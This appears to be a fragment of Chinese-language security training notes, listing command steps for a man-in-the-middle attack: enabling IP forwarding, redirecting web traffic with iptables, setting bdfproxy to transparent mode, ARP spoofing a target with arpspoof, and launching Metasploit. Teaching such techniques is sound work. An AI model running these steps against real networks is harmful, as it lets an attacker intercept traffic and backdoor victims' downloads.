 – sysctl -w net.ipv4.ip_forward=1
– iptables -t nat -A PREROUTING -p tcp --dport 80/443 -j REDIRECT --
to-ports 8080
– vi /etc/bdfproxy/bdfproxy.cfg
▪ proxyMode = transparent
▪ 修改侦听IP地址并启动bdfproxy
– arpspoof -i eth0 -t 1.1.1.2 1.1.1.1
– 启动 Msf